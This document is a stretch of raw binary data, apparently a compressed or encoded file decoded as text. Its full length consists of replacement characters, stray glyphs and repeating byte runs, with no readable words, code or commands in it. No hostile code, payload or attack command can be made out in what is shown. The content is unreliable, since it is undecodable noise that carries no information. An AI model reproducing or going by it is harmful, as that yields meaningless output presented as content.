T��e�����.��9��L��~�S�&���q%e6S���8�	�p��mQ��Ի�}�/9���c�Bl�g���=��3��S+��p&�Qe:�NB������Պ�,�)��\����Z?���q�-�Ď}o�η��F�����X#h��`��5�%M|�1<y��H��K��)2���x��+�sk��D�w���Y�AlQ�Eօ!���nhd19�Ҁ��t^s��܌��p.S��qY������W��݇8�w�H�uƱ�������pE�98��1x�*�^�.��F4�J^��J�D_������10�"*�MƦ�
P);{����Yv�-u��[�PvȜC39p&��$
Vc
1$mN�N��,N�^>;�뎍~���}���ﮯ�	Y+��C�n������gT,Ӫw���\?R���V�6���8\���&0����Y�'wP��/Uc��;���;t�1x�&+�-离�6���KCU��D��G����܆�wA:i�:8;0�D>P�c�9aM�̗��+�W ��[��C��Y�5���H�iPվ���
\�$:
�T��Ug�'/R��-�4�ʠ��ԅPqy��ëĽ!#���EtW���;K��?f���`P��/�%�M�C� ?�:�=`�82`g��aΟ*[�4o/�����-/��.��7�nr:i�,�kp�H'��q.�����w~e�O�շ���z�[�o��ugF8boy1Rn�0�?�t�h}~�I_�Ko�6:���z��`��+�!O�{����n�����J���z�6��e�Y����<M��Է>����_�ߨi)Í�
4�
��	���%B�����������NOR<�5Î��p�G8�������	��.�!/�M����Ω�z��\�(�	� �/�혭o�To�/m����@��^��H�D������ȍ��	a�▐�Pw �?�
P�ِ9��� �Q����[����o��ܠ�],����	/�� &͎�� �˷0�=x�t���Y�p��=?�"�������e
�(��ّ�^��� :�f����`�_��@�V�����~🞊R��$��(��@���o������ܞ�x���������;͊i�����?���R��������׸
q��|���֟먡�� �i���Ε?�`�����>Q���Y��<��wNe�ޞ��/�o��`����'�ڭ������kK�$;
����V�����h��^�
�y`�;�P���R�*蜈�A�Mm���A��i
��� \���sM���`ˈ�.vK�_�)���P�
ɉ�p�=.�&8g �Gl�I��`�g �>������ �
�����Q�o �F,��ݤ?�Ml�����_��&���
�N}��i�]�'��f�K�E�����f-�/w�0����L�a��_�ۭ��=����N�o�N����-��8�Z����y�1��X��M ���������\�C<�����
�(���%Q�6�����Ҵ��������`��6۬��r����;���(����o�kn��O������ ��R�V�؄���!�����4~�Ha���,a���.��,y�&щZ!ȀY��x.�?�`���۵��K�������7�۩�����+[~�lw��ߘ*!�;�盅������/��(�v;��)���h�:��郳�ØxŤ?���ʏ��1��x�n�	��j0��R�q�1
*L�)���, �� 
��������?,-P"4���@̏N��}��(���Z��N.��#͒椟�֒�}	"CY�v٩9�����Q�j���y�r)+���C!������'s.ۮ+ .L�t���Y�!~�D?�x�",��8X���8:LY��d���❞"aqՙw�'�.�Cك��Y9���q�) 2㏯��&��ҏ~�%�iؙ�׋19̒�9+s�9���1򩸎��E����;o'w�,bm����c<�C:�A�����/j �9L��؈3���=�����΢g��Ӿ����:��N��s:�?�bį�&cb�Q0�(��ꊮ��Z��<ǁ�:�1�9��?���)�b���-���щ����+�"#�T9�H��X��t^����-��S3��Π�w!�6��C��c:DAf|3�ɭ1���0�b�<p��R5�C��c6��=>���C��P:�d�g��'Ϛ<x��;>�o���$I�!�\?�ls3��;�1��� ҩ(�K���8��I�n��患$����PT�6P&"���ͮ�w���Z����4$�c�P3��K��?�,(�"����J. LʪJ�T�����.���7����t=u36CȞ�8a�TO��N�ɭ>������	%�S>/wiN�s�����A���J���wC����~�	D�)-�Mәdl@�B������d~5�I�Y��sIB��/���l0��D@��o�&w�
���U �ND�o4��D�t�4��4@+�&�8�!Kס ��Ce>0��CFcA;��/@M���j��E>�E=���D�Ð�Je����$�����B�p(��G҉G-1��(�RM�?4?y ��=p
�C�y#߉�{$XE+-�A�$�L���hAa�X��C`���ߊw#X��S7��D�$A4G�BZ�x�F�Û� Y��-�[��,$��M�^083�/ks殮78�&��d��}T���[�G��/Rt7nZq�>��\�E'd���9���^�����ȫ����F��Թx���u6ԮI��\�լ�[t\\4[.��׈[�t"�%(�e߱�~P��>a��~8��Qt��i\��?ĳ�U�R�ډ��R��]����NIR`<�iP\�u\b=Qvs��e;|^B߀W/4(TCwř�s�qT���8�r^�E0�h�(��4����oUC��ށSN��Q�C�#(;�Nټ���{ef�X�-W��O֩8���2����?�e�3�����p4Yh<����QG�A8L���U�I�}�ӽ���5*�S
h�O��_�����Wg�i�V��"_%۔�mjI9@��]YA[:�F������5P����e�/CiԆa@��V�Q�i����]��HEm5sX�`h� o��\͵nol�n�?sS7�3�w���&�b��1dA���&P�*����0.1���k�$I��K(�?�eX��j��Y��Tf˚1X�1�9�=��=cŴj�y?%rsj�5I�I�#m�Z�K�z�$���R�H'&��ycA�b�?�m/a��o��E��4i%E:���\%VXJ���EW�V?�:�����d>&8~��x1Gvk�v]�� ��g	U<ædJ�>�i3�R��%��T7�mk��W�Ef܅�yR�m�7�[An0�`1��VFWw�id|CRe��TN�3*���y��g�7�3g�Y@0��X�%d�AP��e"͎ȃ�^�P`�Z�9Śy��D��*,�y�fVC����;�}at�w�E+%E1Uj_�����1V�˙k���t�GM�d�W��j$\�P�g��gf�5�|Ɠ�0�f��Zbo�*�N�߂M�|�Fi�qW�����E�(�mf�jG�l�^"�%Y��`��8t������mpW�3M��Ag[�����%14p�Rs�dxGr�i�;w�G�IVm�Fhg�W�9��O/����N3M��d��{��7��V-y�h����~��&[�z)�a*UP92�5j�wwx_��C�B��"�/r�J?�+M�obt�Y��j2�J��u���X��bN~�q�#�?+p�xȧL����*ɲ\�F���i��`�ٵ�I��3��f�7 9"tl67�	80ڈ�=r�Y�8c>N�oe��0a	kG�P�|�:C��*Vi�����s��E��$9qu���I�uf�$�1�ӈ��MrW��w�tqeD��!M�&����Vm�H�WeRg'��O9��h��q���,
��;CC�[��m�#��?��aZO�X4�`Z�k�Gug�QR 4N��O��|�:�x�Κ$�i�\x�DeR�t���w+�2����2��?,#fy�|H�����]_7y�8M I�K~$I!��W����J�!1ƍl2�[��~�S����~�<QR/ל"�遂#46Җ���^��R�sFu��I�� u�,T��h1%��T��w��>���U�d��;�I�DC��;B8��s2�!�߉V	ͿP�H��ш������k��bå�B�#fBC�r�A���rΝo�*��� Ӟ���FDZ�yJ4\XL�D�<�3����MK�r���Q�?
��Š��|0��WtH�5E�q���IB���x��f�̝��O��b�b`Rq��i_]^,'?Q�~T�I�4r��#��r*�Q�T�)1�8����PF>'9{��}g�f�6�3�3�s�wYv�$����s�?b`�����оa��r6i�Fe�Y�3��3.Xʹ1�$ձO,�11ݳ	�A��)�za��d��B�k�8�d&W��4��[4�o�{q���4��_���s�%O�����*,���,�dJ<r�����-���F��pE_!¢(�e	X�m�}x�r�z�8;�I�rY�^���"��1����h�F�r�JD������]�vx���CC�Ü��) 5J����T1�56E`Sb`b&w�jQy���DzWz��3>�O p�|p�q�(5��H�!f>� Ak�������D�A�.���6lR㒯�Ip��k�� �[nN�������������J6e��#�r~4|��?;�I)⁀x�%�ݏe>ݢ���a9������oi筏Ƴ&=a��2l�I=��%5,1��Wr��I4d����T>�e@�*�ah��{&6&|7���1�A�u+^6^z�)5�Yg,��3�|����=sx�!=1<��o���W)�ySх�-4���Eq&^�yP��B�3NC���V^��r���=�f��*��˿1�0�=�����q����戤��������w�q�P@_�����0) �����(J�@�8��͂���P� ����Hil ��>]�
L���rDZ/G��z�
 Y���B|j�������#�;�����/�1�D|�h\#��M�+��˪�XZ�B����b���r�۸F���\��;����%� �Δ��!mB�����rBԌ�ͬ�;��,��v���0/�S����4��kˎŔ<
ӻ�>��Ro�$��õ	T[�)����S=KWwn�<`�WC�tР4��Mi��&��9d����<}\���Aΐ�	e������6�̗ҁ%�W����E�n\�`�����\��^�_�&͹�����Ո��=oT���SB��^Ȗ�j���j��6���"U�H���ǽ�1�ړb����_��a)��Q�ݥ=�*�8��wmH�W��+
�_�7�o���!]�C�şm�^��U�k����-�:���y�����"\(Ѡ��)�����+z�w�!-����ڼ���W�"ƱX	 J����.��߼���"a�c�qݚn�9H,����=��02�̛��rR/L��n�O��b.o����,�6�,I�Z�t��T�H%������rn�O,2��I��d�Jr���Py�ʘ��u~���/tgH�?d`��S0�L40a8����0�����E���7�9,���Δ:ɓ�#D�Dĕ���!=Ѭ��V8��$��$]�G࿤���<�Ӛ�_��AV �����/�w'6�ߥN\D�� V&��=��H�3�0�{�W�&���s�LS�+іں�(gq���K�������]8���:ӻV��h�͈�_�I��L��R��L�M�6�ŸwV���b!�b�\���d��g<=7�n�>eZ��Q�Ǵm'��@n�}�e��\U":\�@��Hc>߽���h#�ўm����`^g
/�C!��S�Szj�/������k��ҭ���~ھ�I�؄Kє���S����[�U�ȱC8YGw��L�䆜M؈�07��%��)\ܾ���g��@��Oed���2�#j��; Lm����jO�L��-X׍jc0���.����ֲ�C�Ĉ�TZ����啄�k�z������n�Ov��q���>϶�� r��yDH���x�g�A�85%��j�*�Ϛ�� @���e�[�i�=�F��Ю�m�Z @,X�t��E��z���*�����	�+�ޢ0�ʙp�����fQ��@�j�w�d��".�
3˺�ܐk��F�Vh�(�سÍ@8{�'�-���G����zk�������Jn��a����PLq�������o 5�<����q�5�.
�q��@������L��LD��`�H�[6y�h��
�^��*>�[~��G�\���tQ��(�������[-�Eb��X� >�*h8����J�y���)��l�Dc�[ �Lk��Z����S$>|6J' �
�_Pݾ�/v#��^Mw>"��H�;�\(�]�s_LLq��m$�j�l�?_Z��`�G�$H?&�/�U�)�S��F�Bԏ0fC�9���ؐ��8�5"�6��ω�Ef˛U֦>�����.�?O�g��G�E�8i�ø�k�J�Ś�)B_a����}���BW�nH�41H����IoU�C���)�8�7]�'g� ���Cr�8������ܤ�v�TC�ϧ�c	�39�?dJh�;Զ�`�jT�65S���Bn�hwA��9�ٔ��˩�c����4���8�5�D��i���i�����8�ӻ������}��{���^ޢ-�ÙX���sBd��D��YX΂{�Yy�'��6�V�?LZ$B���� o�b�۶�����+���1�H��QR����j*�_J��!#c�S1�!���v��B�O���n]�>��\���/"�;�Y�Ї����:����K�)[Ĭ]�~dd�S�����6r�B�$�I4%9��vȏ�wN='��Т�MT6��$��H��לH�'Y�,��k��ܩ�׽��0���检���[ʿ=�F��/R
�xo��yG�1L��o���ME��0�k����o��;�%fH�͚E��,t"�ֱ2?k���@Ё���BX0�S�,��^���)(`�x
��Qe}S]./V�T��xU(�J}��K�����]%�@O�e'G�VG�����ȅ=�W���W	�gd�7X�
��wfCg�u��D?����O���z�7w!�G��P)���6x�zGC�q̏���k�����_�c!G{}�����{;�->�h��XH�|}��T���_�����	��l�@��f�Ā��;?���n���]?�7[����9����W����@��̇����n����с^�*L�͉�x�{��,/�� ?�ؐ��O�L�����N�m�������@��`�����Ȋ�X��P�c	6����ļ�����5�
(����
U<�r���L����z���E��;��_��wM�������(�X��-�� �Ԟ�������dzώsO�"p��=�s��h́<��N�^ �����	X�ĺ����UK��-����z����b�������&����Z���ؓ[�OiFN�1 � �X��ت�X��k�P�z 	�����s(���C;�]Љ���Z@��Lm>��;��;���8�������3p�p����Ƚ��X�H�x�ѷ0X�N�����s�i� �y�����]贈w!��8��x�� �h���$��X�=��������֣h��h��К�|��@P�X������<̦
�V�ϧ��*����@��؊�(�������9��( 4���O,�Yx�����������뇥1��8C ��!�d˴�����Aھ������q�j�������e������)(.����X�!Ɉf �#.���	4��4������S9�$PŮ��Y��
����31qw@�A��ވ��>�*̋�0@O�d���h������� ��@΋�یi^�[���N����B��L����-X{�v؂���q��*�,��Z����>���k�]���؈������|(3.ݳhm���!� �2�O��������%�q�t��镆ȋ�0��.8���8��.�x �|�?�]����o(�iA
�a�	x�	�P��(��(����Q�T��IN�hq.� jA�wq�񐩉�I����h��(���[!���p�����_����P�y��^����@/)�#�� ܚ�I)( ��-�1�����mk*���k���u
������B���ܻ�*r�����2
Y؇B�/��)�x�X�/:`/�#z����"� ��#���1��	x@$�\�8����o��R�+��m���o�X�ί�8R;
��'��#�����2 Kۚ������ї��G�+#w��9�`�al����&�:�ҕH����򐡿&y���'�#�	��(��$i�"8:�j(�������т~���ߥ�+����AkQ:Ra�e��:+����|!9�}�
�:t�=�h��P/��$q�$�o���>�`>��ܭ��]	.�P�-H:���M�������?cz��q�� �,2�:س'n��8����)2'G�j����"C��ɋ��������c<v������2]���;-�R�0�a+�wBE�l8���i>�z�!�پ�1�N.��*C���@=FCb����"s�%cд�i�܎L��_�XS���W�����瞤$ԃ��.��	4pĠ�7H>�m0�>7sSJԃ9 �8�H���<�i�eݱ"H�ȏ�����=9�5��?p�$��6�3 ��d��d�4B�5�	l[�dc���&Y( ṁ�47������A����j�)�y<˔�H���ȱ������PO�x!_�8���_��ݛ+"w	�l+�=�&��Nm�ۓ�\�����s�]b����a�<���9��H��X6	��~�L����NBP,���*��4������T|H�DJ�D�43�d%�?O�Ғ:�,I���K�����(6�x�l���3��A�Ȍ��M4n����C��4A�׋3Hn<�$t4��!h�"��IB<��E`$v	�{�'�I4�L���|x����E#q门��7����D$���T�4D,����'��	���Wz�:d��w#�E~�E֩�嘊~(��\�؛}����D6Ϣ!ظ}�1���ɝ�n�oXk�OͥD�I� �⋯�.��.���2(k�'����B�"�j�Oj!7s+ǥX����R_�E��
�==�3I�Gk�����%6�����N���﯈$D��h�r: �CJ<0������ؚ]�A;6�+��CMH�N��x2�Xc�ԟ7?��yGH���M��.[�����'�b���D�=��;��}�SzL�wsU����:�A�8��tH�1ZT)��-�����T{��Q��##��Ȍ(]π��A��Q�h�c�]U�L,;�Gb�#� U�'��&�8/bV���Q�W��[ȼ�͂5�Z��X��3M+�=� ��ș1+�&��$�M�J	U�Q�Z=I��6ǳ�؊�_�j�W�j�Lu�!yABM���OC�s�d+d�HJ蔅N��-Ӂ�7�W2���S'����i�(����W��m��m��[m&2��[��w�������������x��V�CG�/���M����EP��P��l�Ъ�� �č����ݍB���!�J�\P�?����&����E�����/�Y��La'�|6�okE�!\�b^�b.���X�c ]r��a?�1F����&��L�jb��a��+�Q��F�q:�u���|l���UTG�cT�P�$'����8�X�o��Uvb�Z�<�:fGf�0&Љ@1���H��l�t�F�Dz&�0���S�nY��6�0[�&�v;bwcTbU����y�<@�S����f/S0Nf���U���D���d}\d��%T\VO7҂��X$�5���i:Y�i�>T�*f<�)���9��b�:Xn]s�=��X�����7�d��[�*~l�6��Fu�� ������㣸,-H�*�>���]0Xn�=�%�uM�����%�@�gUg$�� B�v�`Z6]0�(���=J�^U}�s��g�jv��2^�Ɋ��Z�'0¤A'��S�Ʀ**��r����:~7�&l�'nwTb�C(�%�Ɉ~v3u�MHG+4�L��t���0��8����H?D{4m
�H�����L�ㆥ�|')�2�72�jI��y�l# Ԗ�t�xn3\��zGsj�{���m�*�rf����.�E��jbE��RG�������L5N���m7h/	���4�0ox#ؒz'-LA�N3���Q��[56�H�,G/�$�B��[��$�Y�'c3���2>�v��	��u���VPn����tMo�&U|";QG��@X���i\uw�~��;�Kv��[��!�O�C��G+�~��`����<bM�N�t��0ސwsD=�4���K��e��O�㆛����ฅ��qGEe%���K6��vm��mgI޽, `G�vr�-@w%�~��B�e�UǈS�,�Yj�F#sZ�	��8���qùH�Xz5a��vA�fo���c 0�BM��_�3Vb����c���ٕ	�c�Kr��*�bˉ�{���s!V�Y�s�k\�韮��m���t��x�w� f��W:��QU(K���u����^�:A�0QY��!�T�(����+���JD��r��ȑ�f�<��������}~47�dJ��˭�s�TA��m���w�#�7Q�ȏ[�c�P��:�K2�%2�Z��9F��g s��r��2G�V���_�Z���Xq9�ْ�e���[�L�̏n8�*�nx�l��2�r�4!
�]�?̧n���Fu<p��ŰWNDdw��(�q�w���H!8�od��r�v���?�.�w��I�m'����nT:����02�?
�G$Yu'Y���Al��B��؎��n莡U��Ne�h��ID�%M���Tk(T���dEs]q	n�f������+I��r|��?�s�T�8���IE�[H���N�U(gw(�^X�$�s���8?4�&.�n�&P��j'��igZWG�r|� �MS��0m�%i�/%���L�5���9t���@��^.�dM$P�$=�QB}7v�.d]G��vG��T9J>��s��w�������s<1O��f���J�09����_�p]l�j�|�F4z�gZ�����&Pܻ')�m��P����T�s�m\
6Җ�t���.o��&P��a`d��5p��H�ί@�.��.���%��a!4Kr��L��Z`�r�e���J��(S�t�E��7mNţ����5t��u��1%�lT��K�#W��uH�����	���}Rw��n�t�����jw�KD��1az�r��_�1}�ܩ����JX-J��բ�Jw��JX�JX�JX�����R-xW��Y�-)F�>p�����^�K��.�X!���X�;�#���A�M��J��J��բ�բ�J��^��~�<p�=P-=P-JX-J��JxW4��Y��[��c�Mt�r����8M�Sۀ�pM��J����JX-J��=��=��^�Ů�=��=��JX-J��J�tN��8��d��8�/5���>�Mn�kǢ���կՍg|=;%��
8���ߣ�J�J��բ�բ�Jw��=�=�=�J��=��JX-բ��aJ�+�����+X-L4��/�/���B��Á(8�P��n؄X�cK�8�6ȃ0����GĀ�X�<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<��}�Kȃ<ȃX��ˎM��J����J��բ�=��^��>�=��=��=��J��J��������x�����x��h������x�����x��؅���8�n��a�a��a���ň��8��:ȃ.����K(�2��2(�:w(�:(�2��2(�1��2(�9x�Pe�;8�9(�2��7�������J�J��J��J��=���7�:ȃ�=�J��բ�J��J�D���"���x��؏�x��x�e^�h��x��x����瘏�H��8�n���a�a��j������ȁ%��8���*>$X�2(�2��2��2��:(�2��2ȃ<(�:(�5���l�K(�:(�K��
���J�J��J��J��=P�=0�X�=(�2(�$8�=��=�J��J��J��w�R����؏�+؏���/�������+؏���/�A���a��c؄P��_���ȁ���8��%H��ع=^�5ȃ<ȃ<��:(�9��<ȃ<��$H�:(�2ȃh�*D8�1(�2��7��ˎ��J��J��J�=���<��9��2��2��=��=�J��J��J��Jx]�ҏ���+�/����=Џ�x�+ȁ�ȁn���(���������j��j����wEX�8��8ȃh��O���H��H�$H�9��2H�$w�$H��H�9��2�����B�9(�:ȃ$��ˎ(X���J�b�JX�=�9(�2H�E��2���>�8�8�8�8��J���D�x�縂����x��8� ��x�縂����瘏bh�[��a��x����j��&�j2�1��8����c���LH�:(�9��\���[�<(�9��Kh�_��K(�:��$H�
+�(X��7��i�]x��.�x�d��2(�9��2H���0�0�0�0�0�1��J��w�D/���؏�ȁ"؏���+�������ȁ]؏�x�}h�b�����x��h�Ux�j��A{�8�8��%���=��X0í8�H�9(�2��C��dH�9(�2�ؽ7�2(�9x�Gb�x/�5 �}�W�Q�Q(�Q��Q��n�Rd(�:(�:(�2h�m؆m؆m؆mh�8؆q���J��m]�x��؏�x��؏�8�M��x����x��(��dn��Q�lȁE8�P��j��h�>X�8��%X�%X�1X�"=��L��wX�:(�9�eh��x�9��2��$8�$��2��K��މU�5��7��b�b�b(�n�j��aX-�2(�:��2(�0(�m2�c8�c8��!x�=���3E8�sx��x��x��؏e�wh��؏���瘏�X��W��_��_8�c�a��j���E�8��%��:��:��%����VH�9��2��\��VH�2��2ȃ�˃:(�9x�x����5X�5X�>��b�/���~�^�Q��?8�<��:��:(�9��9�?w8�8�8�%X��t�x�1�x��x��؏�x��؏��؏�x��؏�x��؏m<����a�a��j��m؄ ��8X�8�HX�8؃:����l��X�2(�9�d(�R��7��2(�<x�7��2(�<H��ҽ�Y�5��5H�U(�Q��?H����Q�nX�EX�5��=(�%��1��8؆68�< �m��8���=:�x�����|�����X-�x��x�/X�W�����ȁ�ˁ*��a�a��j��[ȁ�x�8w��8���:؃8��S�NH�9(�2X�A�$��:(�:�$��2��5ȅԾ�K��5X�K(�b(�b(�Q�b�Q��Q��j�(8�0��=�؆%��9��q��n�mX�W�t��l$���x��X��.��x��h����x��X�E���x��؅�8��8�<�P�j��>�.�8��%���8��=��6�ï�&5��2��`H��$��2(�Kȃ2��9x�I�7"P�K��K��^�b(�b��b(�a(�nH�b�aw���:���ކ&�=X�[���m؆8�>�?H��=���x��ȁ���x�������x��8�B��?؏�x�cX��y���[�j��>�8��%ȁ�^�9X�:ȃE(΁��LH�9��2��\��
H�<(�:��9(�2ȃ�X�'x�K��K��5H�K�Qx�7x�n��n8���a��U��m��j��(؆m�cX�1�_؆&����$��5�A���x��X�= ��x�縂���x��X-�я�x�cX��wān�j��>���Y�0��jX� ��:��:��0�ȁ�!^�X�2(�9�dh��5��2(�:(�9H�C�Ȏ8�K��K��KX�U(�b��7x�n��c8�x�1��m��j��mX��؆mX�J�g�8��8؄��$��$��5�ٯ� h��؏����"��x��(����؏��e~��x���������a�MȁA��8��8X����%؃:���~�9X�<8��(�LH�9(�2X� �Sۀ$��9(�9(�1x�S��w��K��<��KH�U�b(�Z�b�b�n��k��j��j��Q��(؆m��8�Eh�m��&��6�5��5X�5�V��x��؏�x��؏������؏�؏�؏瘏iȏ8��Ł[�a��h��8�0��8��%��8��:��<�7ȃ2(�2�	�c�X�:(�9�d�*B�<(�:(�:H�V��;�<��K��KH�U(�b�Q�Q(�Q�Q��i��b��j��^8�6؆m���8�ch�&��m�H�5H�5��]w���x�����x�����X-e^��x��x��x��x��ȁ�(�J���a胦ع�&�P��8��8؃:��<8���1��2��KX���$(�2(�KȅTb�dH�9(�2��7�;#�t���K��KX�$؄Q(�^_��Z��ix�Z�iX�x�kh����q�8�4؆&؆08�5X�?X�5�t<�����؏��F3� �����؏b8�h�y�[(�_؄�ߋ�/��1X�%X�1X�7X�I��9��<x��^$��9w��$H�½8{�<��9ȃ$@Fh���K��5X�7X�b�?x�7x�7x�x��g�i�ix�7��xX�6h�j(�x�78�n؆8؄7��5H�� �#� 8���M�D=��X��ûE�hX�3�D7���?x���1Q�7�7��x�K��x�7x�z��C��Ƚf��$x�7H��I�`�h��"�KX�5X�5H�U�b��>� p�l�i�Q��X�k��`�� x�?X�J8��c8�7��5��$X�n.w��Q�= P�.q_�{���>	a� ����/ȁzx��d��/x��h��H�;8�z(������ù�5X�5X�$��Q(�Q(�Q(�Q��Q��Q��jX�g��i��؄xx�[�^x�x���0���5�$��'�G?�i��Z8�������Cx�x�Wx�Wh�Wx�Wh�Wh�Wh�Wh�"h�W��+�^�΁/����=�Ah�G�h(���/8�M��/���؏������R��5X�5X�5H��Qw�Q�Q�a�j�a��W��i����jx�gx�gx�gx�j؆m��m؆m��7��5�}RG�(�i��Q��^�^��*��*���<`���i�i��i��iX�i����X�iX�X��ȁ8>�+��/h������X�x�+h�+�����h� (�q��/�����]������X�X��؏��J8��]�5X�KX�$H�>(�Z��*��*��Z��*��nX�i��bx�J8�Z��gx�xx�^��^�ch�^��M��w�6�ȁZ��i��i��i��i��i��i��W����8�b��i��(��(�b؏b؏b��(���稂R��i��X�X�X�x�X�������x�Ƚf�h������b؏�*x����/X�����5��$H�$��7x�7x�7x�78����QX�b8�8�78�g��U(�78�78�7x�7��ٰ2�^��i�y�^�^�b��Q��bX�1`���i��b�JX-�M��U=��w��/��/��/���X�؏*��/��/��/���҈�H=�X���8�x��h��x�h�X����KH�5H�?H�>H��^��^��^����n8���7x�7x��^�$X���?H�?��2�U��i�W��<�Q��b���z���J��i��bȁ^X-ψ��Qh��E�b*s�<Џ��8�8�8�胿��vʁ�������X-*��������ȁ����(���ǈ�5H�$H��^��^��^��^��w��b8�=��L���N�>������i��b���<�i�Z��8�b�i���Q(�(����X�^����._Ɋhh�/��/��/x�X����/��/�����.���؏X����*��+X�؏�X����X�/����I�$��$X��^���7�X��^�=P�Ů�����-�J(�i��Q��^��Z��Z��b��Q(�^�Z��^ȁ�����i��bȁZX�i���A������X{��w؏X���X�X��������8��H�(�/��h�؏������X�X��X����8�Ux�$X��^��^�����7؏QX-JX��^��^��^����-�M�b(�i��i��i��i��i�i��i��Q��Q8�Ą(�Q��b8���iX�b�*����"�Xl����(�X��h�h�h�h�؏���ȁ�������8���+��X���X�؏��*肐؁k��H��^���>w  ��ih�=���^�J���^�JX��p�g��i(�Z��Z(�Q��b�^��*�i(�(  ����i��b��/��i(�+���+8��8����X�/8�8�8�8��X��8�%���/��h������x�x�����"8���k��J8�7�$�   >�� 8�8�8�=��J��Ů���1�AE8�b��i��=��i��Z8�<p�Q��bȁ���ȁb��i(��*��iX�ix�i��w�ƭ!�ȁbX�x��؏�x��x��x�X��(��݀h��X����(�爁h����稄/��X������k��HX�8�78�78�8�8�=��?X�U��H��H��H��J8�Ů�J��J��J��J8�X�=؃���b��i��M΁Z��i��X�W�i(�h4O8�/�i(�����i��i�X��r�8��X�x�b�b������X���¯����X�������X��X-�X��8����wX�x�b��k��yx�1��UX�^�UȃH��1�k��k؃k؃=؃=؃=؃U8�J��J��J��J�H(�=��}n�(�i��y8�<��i��^���i(�J�Aȁb��i(�����ix�ix�*��6p7v�.(�X�/������8��a�C��x�X���/��؏ô����"x�|��X�](�k��yX�x��k��k��k��k��k��k��k��=��k��k��k��k��=؃=�8�Jȃ=(�=��%w�A�"�i��b��*��b�i(�*��Z(�Q��b8�����i��b8��Ɂ^x�i�瘆i(�h�j\�X��h���h�+h�x�X��8����X�X�X�x�*x�X�����������/ȁ9��x��gx�g��x��k��k��k؃k��k��=��=��k��=؃k؃k��=X�=��Kȃ1؃=؃k؃=�����(�i��i��i��i��i��i��i��i��Qȁ��� ȁb��i(� X� x�i��bw�bX��X�b8�6�w�ɁbX�X�X�X�X�X�X����́*���X���ޏ��/���X����*�X�*X����x��g��y��y��U��k��kX�K��k��HX�1؃=��kȃk��=��=��9��=��=؃=؃=؃=؃=��0�g��i(�Z��Z��Z�Z��Z��^�^x�X�Q=�/�i(�ȁW����8�.�i��(�M�˘��X��x��6�X����h���/�����w}�؏8�/���8���X�+��b��g��xx�gx�����k8�<����Kȁ<8�H��=��U؃=��=��U؃=؃=؃=؃k؃k؃=؃k�s8�b��i��=��R-��W��ȁb��i(�h�i��ȁψ�ޏ��h�hȱn;�bX�(�8�8�=0�����X�ɨ���/����m|�x�*���X���+�X�"��Ӻ�x��x��g��U��%X�HX�J�1��kȁH(�UX�=����=w��=��58�U��<��=�H؃=؃=��=��߷�J(�i��*ȁ��A�b8�Ex���Q��bh�i؏W�R}��QX�����Q`���X��؏�؏�؏�x����X��8��*������X�+x��X�x��x�X��x��X�h��8�j��x��x��k��=��=��8�H؃(X�HȁH؃J�H؃k؃K��K��J��2ȁH؃=��=؃=��`�(�i��g�8�8�8�8�8�8�^��b8�Ewx�(�i��/��^8�>��n��(���3l�SɁbX�؏��������iX��ȨG(�E��X�+x��X��X��X��X�/���h�U�1��k��k��kX�K��KX�1��1��J�=�x�k�؃18�k؃=��?؃2�>��J؃=؃=؃=؃1� x�i��i(�b(�b(�b(�b(�b(�b��Q��Zȁ�x���i��b8�8���=�� ��_����X�/�=��������h��X�+w������8���x�ȁ*X�؅��k��k��k��X�=X�?��J��%ȁH؃k�H؃Hȁ=���9��9ȁ9؃=��H(�=��=��=؃0�S.x�i��i��i��i��Q��Q��Q�i��i�W�M8�(�i��Q�b(��(��(��(�����瘆��	!�/���X�؏*��*��*��*���X�x�/���X�.X=�X����}�x����X���؏X�X�^��k��k��k�=��k��J��Kw��k��5��=��K��J��k��H؃荄2��؃=؃=؃=��%"~΁y�i��i��i��i��i�i��Q�i��X��ρ*���Q��i��i��i��i��瘆瘆�X�*��*��X�X�X�����������X�������爁X�h��}�X�X�x��X�X���/���k�k��k��k��k�k��k��1�k��k��k؃k��=�9؃k��k؃k�k؃=��=��=��=؃k��wb� 2�.X�Z��^��^��^��^��^��Zx�/�e�ȁe�wX�m@��*��*��*��+��+��+��+��+��*��/��*��e�+x�x����X��x�xW�E��X������x��k��k��k��k��k��k��k��k��k��k؃k��=��=��=؃=��=؃k؃k؃kX�0�7����=�=�A���i�}~�E(� _Ԋ�=�L������2��W�;�۰m���'킓�s���~wDa�WⰔvnn<�E��
�g�O[L���� �ގJi���DO� ؀���H���(\Kkמ���q����҈���������w������
Cv�D<�iȗ�u����J���\��	�����j(+A���<��A�����ܚ�ť��nTQ����
�Ā�A�+ύv��9aL/O*���j������lK�:Ə��"Y�����
�:,S;��l�E3��n]1?�������A�/ěմݢ�9ő�Ur��P"�gP +��=��0a�A�[���U��G��c��иYIc^D3?MC?�=tS�<@�jY.`=� ��?��;��{|S� Xf0�ow��6�jN`'���g!��+�&Iɋ?�����^Q�_�U��[�ژ���3�}��=o���Li����@o�1]�dM��	�����pϨ��0V慶���L�0��I9oʰ�]i��MY�� x^��E:����إN����������h�@��}P��ʚj����y�C��Ѿ9@U�N������k�����@�<��c�?X �y������ޢ-��]���&P�<�)���Bm!����Ɵҍ�~w �����`	>���4l�/܎�+�«"��͝)�ʚ���Βft�R�����K&��f10��d�3��i��ǹ�)�ӈ>f�Z��=� �T���#ʯl"�'�gbI�I��_�w�S�zߖM����6w�å�
(���VL%${J,�%<˚�`��1�D!"MI��o�(v� 5��_�^�%����@\�6�x&��o^i�(�������kE#����J#}C޷�E�y��t$�B�'wd����Jh��p�苜]UE/���&��X@ܖd��Gj�0��x4�E�k�|hŮg��B��.�гF!P�*>/��fF���y����I�`�Ss(��sc4V�˅ WSvu:�e�\�?^4\��4�g��l3���4�N>Sfq:C�.ѳ��ru�*!]�u�JSт�2�+�N�3[@�1���6��)��4+`����5�(�/!���њ&��)���sx@O3��8�tR�������V��x4)f���Bw~o�Й��R�F0(S����Q��͟ڦ���x�4}�F�Y��_����ʬ ����ס���D��D�y����K����[i`J�@�
��ё���m9�)f�������L����IBuY�,��k@���l���/����ʜF��3�F��;Dm������YMp+��ѫ�J%\Ϊu���
�����J��Yz�+k��͡@�y�h��Y����+_�m��m�+�Юv���"D�ZL�h w�zQ��;Tmj��-���π�G�N�&;��l)�߁����p$�,�Af����M��B�xyJ�"�o(����G���B�q����#$oV,�%���D1��~Y����J>A�(�\o�n��}�pm�F��ͯR�|�I�<�r�+@Y Y�)�F���yЎ	lXȲ�ӵ+b(�/ \��,�O�ZJ< i{�kJ1�[%�n�:��F}l)�lAQo=	'y��=�.��B��ϸ����X;
